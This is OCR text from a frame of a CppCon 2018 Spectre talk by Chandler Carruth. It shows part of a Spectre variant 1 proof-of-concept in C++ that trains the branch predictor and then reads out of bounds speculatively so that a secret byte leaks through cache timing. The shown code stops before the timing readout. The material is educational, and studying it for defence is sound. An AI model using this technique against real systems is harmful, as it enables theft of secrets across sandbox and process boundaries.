 cppcon | 2018
THE C++ CONFERENCE • BELLEVUE, WASHINGTON
1 2 3 4 5 6 7 8 9 spectre_v1.cpp (~/src/spectre-talk) - VIM us(dvorak) G+ Fri Sep 28, 15:10
41 char leak_byte(std::string_view text, int index) {
42 static uint8_t timing_array[256 * 512];
43 memset(timing_array, 1, sizeof(timing_array));
44
45 const char *data = text.begin();
46 int *size_in_heap = new int(text.size());
47
48 std::array<int64_t, 256> latencies = {};
49 std::array<int, 256> scores = {};
50 int best_val = 0, runner_up_val = 0;
51
52 for (int run = 0; run < 1000; ++run) {
53 for (int i = 0; i < 256; ++i)
54 _mm_clflush(&timing_array[i * 512]);
55
56 int safe_index = run % text.size();
57
58 for (int i = 0; i < 500; ++i) {
59 _mm_clflush(size_in_heap);
60 for (volatile int z = 0; z < 1000; ++z) {}
61
62 int local_index = ((i + 1) % 10) ? safe_index : index;
63 if (local_index < *size_in_heap)
64 force_read(&timing_array[data[local_index] * 512]);
65 }
66
NORMAL master spectre_v1.cpp cpp utf-8[unix] 47% ☰ 61/128 : 1
CHANDLER CARRUTH
Spectre
Secrets, Side-Channels,
Sandboxes, and Security
CppCon.org